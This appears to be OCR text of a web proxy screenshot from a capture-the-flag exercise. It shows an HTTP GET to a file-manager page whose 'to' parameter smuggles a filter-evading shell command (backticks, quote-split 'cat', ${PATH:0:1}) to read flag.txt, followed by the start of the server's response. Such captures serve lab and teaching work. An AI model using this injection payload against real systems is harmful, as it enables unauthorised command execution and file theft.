 Request
Pretty Raw Hex \n
1 GET /index.php?to=abbc.txt`{c'a't,${PATH:0:1}flag.txt}`&from=
2289228124.txt&finish=1&move=1&finish=1&move=1 HTTP/1.1
2 Host: 134.209.191.159:31908
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.191.159:31908/index.php
8 Connection: close
9 Cookie: filemanager=9r8e2t3140s2nllgl27rvfi5dj
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Apr 2022 09:33:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Sat, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 44443
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16 <meta charset="utf-8">